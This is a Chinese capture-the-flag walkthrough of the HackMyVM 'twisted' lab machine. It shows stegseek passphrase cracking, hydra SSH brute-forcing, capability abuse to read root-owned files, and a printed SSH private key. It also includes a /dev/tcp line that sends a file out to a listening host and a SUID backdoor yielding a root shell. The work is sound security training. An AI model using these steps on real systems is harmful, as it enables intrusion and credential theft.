主机发现
扫描本地活动主机ip
sudo arp-scan -l192.168.90.2 08:00:27:f0:11:d2 PCS Systemtechnik GmbH
192.168.90.6 4c:5f:70:74:3c:3b (Unknown)
192.168.90.76 f6:37:86:f4:e8:bd (Unknown: locally administered)
192.168.90.206 36:ac:b6:ab:9d:91 (Unknown: locally administered)
发现靶机ip:192.168.90.2
nmap 扫描开放端口
nmap 192.168.90.2PORT STATE SERVICE
80/tcp open http
2222/tcp open EtherNetIP-1 发现开放端口
80:web服务协议端口
2222:EtherNet/IP协议:EtherNet/IP是由ODVA(Open DeviceNet Vendors Association)开发的一个工业以太网协议,它是CIP(Common Industrial Protocol)的一个实现。EtherNet/IP被设计用于实时控制和数据采集,广泛应用于制造、加工和包装行业。
这个服务可以运行在任何端口上,但是22端口一般都是用户ssh服务的,如果22端口被其他服务占用了,ssh就会被配置在其他端口,可以判断,这个服务可以运行ssh端口,因为一般靶机最少都会开放80web服务端口和ssh远程连接服务端口,如果没有ssh,那你就算拿到了账户密码,也登陆不了。
信息收集
先去web页面查看一下
 我爱猫!
我爱猫!
但我更喜欢这个,因为看起来不同
很明显告诉我们图片里有东西,都下载下来
┌──(kali㉿kali)-[~/Desktop/twisted]
└─$ wget http://192.168.90.2/cat-original.jpg
--2024-11-23 10:19:02-- http://192.168.90.2/cat-original.jpg
Connecting to 192.168.90.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 288693 (282K) [image/jpeg]
Saving to: ‘cat-original.jpg’
cat-original.jpg 100%[===========================================================================>] 281.93K --.-KB/s in 0.01s
2024-11-23 10:19:02 (23.4 MB/s) - ‘cat-original.jpg’ saved [288693/288693]
┌──(kali㉿kali)-[~/Desktop/twisted]
└─$ wget http://192.168.90.2/cat-hidden.jpg --2024-11-23 10:19:17-- http://192.168.90.2/cat-hidden.jpg
Connecting to 192.168.90.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 288706 (282K) [image/jpeg]
Saving to: ‘cat-hidden.jpg’
cat-hidden.jpg 100%[===========================================================================>] 281.94K --.-KB/s in 0.02s
2024-11-23 10:19:17 (17.6 MB/s) - ‘cat-hidden.jpg’ saved [288706/288706] 用图片隐写工具stegseek爆破这个图片查看是否有隐藏信息
-wl:指定密码字典
stegseek -wl /usr/share/wordlists/rockyou.txt cat-hidden.jpg StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "sexymama"
[i] Original filename: "mateo.txt".
[i] Extracting to "cat-hidden.jpg.out". stegseek -wl /usr/share/wordlists/rockyou.txt cat-original.jpg StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "westlife"
[i] Original filename: "markus.txt".
[i] Extracting to "cat-original.jpg.out".
分别查看一下这个两个jpg.out文件,里面可能有我们想要的东西,这个文件后缀是代表着图片生成后的输出文件,里面存储着一定的内容。
┌──(kali㉿kali)-[~/Desktop/twisted]
└─$ cat cat-hidden.jpg.out
thisismypassword
┌──(kali㉿kali)-[~/Desktop/twisted]
└─$ cat cat-original.jpg.out
markuslovesbonita
第二个图片里的内容很明显,说这个就是密码
这些信息都很有用,扫描出来的有用户名也有密码,都保存下来,尝试爆破出ssh的真正用户名和密码,把这个信息集中,去进行爆破发现,或许比一个一个尝试效率更高一点
┌──(kali㉿kali)-[~/Desktop/twisted]
└─$ cat 1.txt
mateo
sexymama
westlife
markus
thisismypassword
markuslovesbonita
hydra爆破
sudo hydra -L 1.txt -P 1.txt ssh://192.168.90.2:2222
-L 指定用户名列表
-P :指定密码列表
指定爆破2222 ssh端口
┌──(kali㉿kali)-[~/Desktop/twisted]
└─$ sudo hydra -L 1.txt -P 1.txt ssh://192.168.90.2:2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-24 10:47:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p:7), ~4 tries per task
[DATA] attacking ssh://192.168.90.2:2222/
[2222][ssh] host: 192.168.90.2 login: mateo password: thisismypassword
[2222][ssh] host: 192.168.90.2 login: markus password: markuslovesbonita
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-24 10:48:用户1:mateo 密码1:thisismypassword
用户2:markus 密码2:markuslovesbonita
登录一下
ssh mateo@192.168.90.2 -p 2222 查看note.txt文件,给出了一个文件路径,去到对应的路径查看一下,是个音频文件,我们传回本地解析一下这个音频文件
用python3启动一个web服务并开放端口1234
python3 -m http.server 1234指定下载靶机开放端口里的文件
wget http://192.168.90.2:1234/gogogo.wav ┌──(kali㉿kali)-[~/Desktop/twisted]
└─$ wget http://192.168.90.2:1234/gogogo.wav
--2024-11-23 10:40:20-- http://192.168.90.2:1234/gogogo.wav
Connecting to 192.168.90.2:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1130160 (1.1M) [audio/x-wav]
Saving to: ‘gogogo.wav’
gogogo.wav 100%[================>] 1.08M --.-KB/s in 0.1s
2024-11-23 10:40:20 (10.5 MB/s) - ‘gogogo.wav’ saved [1130160/1130160]
Morse Code 音频解析
这里可以使用Morse Code这个网站在线解析(是一段摩斯密码)

上传之后就play开始解析
G O D E E P E R . . . C O M E W I T H M E . . . L I T T L E R A B B I T . . .
好吧,这是一个没有用的信息,引导我们走到这一步,却发现没有什么东西。
回到原点
提权
查看整个文件系统中是否有特殊权限的文件,如果没有就被回收
mateo@twisted:~$ find / -perm -u=s -type f 2>/dev/null
/home/bonita/beroot
/usr/bin/su
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/mount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
查看是否有内核漏洞
发现这个/usr/bin/tail被系统赋予了可以读可搜索的权限
(这里还可以用脚本来扫描查看详细信息)
mateo@twisted:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
/usr/bin/tail = cap_dac_read_search+ep
这个漏洞可以让我们直接读取到user和root的flag,但是我们的目的是提权,所以作者的目的是让我们读取ia_rsa密钥来提权的
mateo@twisted:/home$ /usr/bin/tail /home/bonita/user.txt
HMVblackcat
mateo@twisted:/home$ /usr/bin/tail /root/root.txt
HMVwhereismycat
tail -n 50 /var/cache/apt/id_rsa-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA8NIseqX1B1YSHTz1A4rFWhjIJffs5vSbAG0Vg2iTa+xshyrmk6zd
FyguFUO7tN2TCJGTomDTXrG/KvWaucGvIAXpgV1lQsQkBV/VNrVC1Ioj/Fx3hUaSCC4PBS
olvmldJg2habNOUGA4EBKlTwfDi+vjDP8d77mF+rvA3EwR3vj37AiXFk5hBEsqr9cWeTr1
vD5282SncYtJb/Zx0eOa6VVFqDfOB7LKZA2QYIbfR7jezOdX+/nlDKX8Xp07wimFuMJpcF
gFnch7ptoxAqe0M0UIEzP+G2ull3m80G5L7Q/3acg14ULnNVs5dTJWPO2Fp7J2qKW+4A5C
tt0G5sIBpQAAA8hHx4cBR8eHAQAAAAdzc2gtcnNhAAABAQDw0ix6pfUHVhIdPPUDisVaGM
gl9+zm9JsAbRWDaJNr7GyHKuaTrN0XKC4VQ7u03ZMIkZOiYNNesb8q9Zq5wa8gBemBXWVC
xCQFX9U2tULUiiP8XHeFRpIILg8FKiW+aV0mDaFps05QYDgQEqVPB8OL6+MM/x3vuYX6u8
DcTBHe+PfsCJcWTmEESyqv1xZ5OvW8PnbzZKdxi0lv9nHR45rpVUWoN84HsspkDZBght9H
uN7M51f7+eUMpfxenTvCKYW4wmlwWAWdyHum2jECp7QzRQgTM/4ba6WXebzQbkvtD/dpyD
XhQuc1Wzl1MlY87YWnsnaopb7gDkK23QbmwgGlAAAAAwEAAQAAAQAuUW5GpLbNE2vmfbvu
U3mDy7JrQxUokrFhUpnJrYp1PoLdOI4ipyPa+VprspxevCM0ibNojtD4rJ1FKPn6cls5gI
mZ3RnFzq3S7sy2egSBlpQ3TJ2cX6dktV8kMigSSHenAwYhq2ALq4X86WksGyUsO1FvRX4/
hmJTiFsew+7IAKE+oQHMzpjMGyoiPXfdaI3sa10L2WfkKs4I4K/v/x2pW78HIktaQPutro
nxD8/fwGxQnseC69E6vdh/5tS8+lDEfYDz4oEy9AP26Hdtho0D6E9VT9T//2vynHLbmSXK
mPbr04h5i9C3h81rh4sAHs9nVAEe3dmZtmZxoZPOJKRhAAAAgFD+g8BhMCovIBrPZlHCu+
bUlbizp9qfXEc8BYZD3frLbVfwuL6dafDVnj7EqpabmrTLFunQG+9/PI6bN+iwloDlugtq
yzvf924Kkhdk+N366FLDt06p2tkcmRljm9kKMS3lBPMu9C4+fgo9LCyphiXrm7UbJHDVSP
UvPg4Fg/nqAAAAgQD9Q83ZcqDIx5c51fdYsMUCByLby7OiIfXukMoYPWCE2yRqa53PgXjh
V2URHPPhqFEa+iB138cSgCU3RxbRK7Qm1S7/P44fnWCaNu920iLed5z2fzvbTytE/h9QpJ
LlecEv2Hx03xyRZBsHFkMf+dMDC0ueU692Gl7YxRw+Lic0PQAAAIEA82v3Ytb97SghV7rz
a0S5t7v8pSSYZAW0OJ3DJqaLtEvxhhomduhF71T0iw0wy8rSH7j2M5PGCtCZUa2/OqQgKF
eERnqQPQSgM0PrATtihXYCTGbWo69NUMcALah0gT5i6nvR1Jr4220InGZEUWHLfvkGTitu
D0POe+rjV4B7EYkAAAAOYm9uaXRhQHR3aXN0ZWQBAgMEBQ==
密钥保存下来
有三个用户,可以发现这一个用户名里有user.txt和broot应该是我们提权的文件了,但我们没有登录这个用户,所以没有权限查看,或许这个私钥就是密码
┌──(kali㉿kali)-[~/Desktop/twisted]
└─$ chmod 600 id
┌──(kali㉿kali)-[~/Desktop/twisted]
└─$ ssh bonita@192.168.90.2 -p 2222 -i id
Linux twisted 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Nov 24 09:41:26 2024 from 192.168.90.230
bonita@twisted:~$ ls
beroot user.txt
bonita@twisted:~$ cat user.txt
HMVblackcat
bonita@twisted:~$
运行一下,需要输入密码
bonita@twisted:~$ ./beroot
Enter the code:
root
WRONG
我们放到ida64里面反编译一下查看
先传回本地
# kali开启监听并把内容重定向到 beroot
nc -lp 1234 > beroot
# 靶机查看beroot并重定向到主机端口
cat beroot >/dev/tcp/192.168.0.143/1234主函数中 if 判断如果输入的值等于5880,那么就执行这个系统调用
密码是5880
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v4; // [rsp+1Ch] [rbp-4h]
printf("Enter the code:\n ", argv, envp, argv);
scanf("%i", &v4);
if ( v4 == 5880 )
{
setuid(0);
setgid(0);
system("/bin/bash");
}
else
{
puts("\nWRONG");
}
return 0;
}再次执行一下,输入密码
bonita@twisted:~$ ./beroot
Enter the code:
5880
root@twisted:~# ls
beroot user.txt
root@twisted:~# cat user.txt
HMVblackcat
root@twisted:~# cd /root
root@twisted:/root# ls
root.txt
root@twisted:/root# cat root.txt
HMVwhereismycat
root@twisted:/root# 成功拿到root!

























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








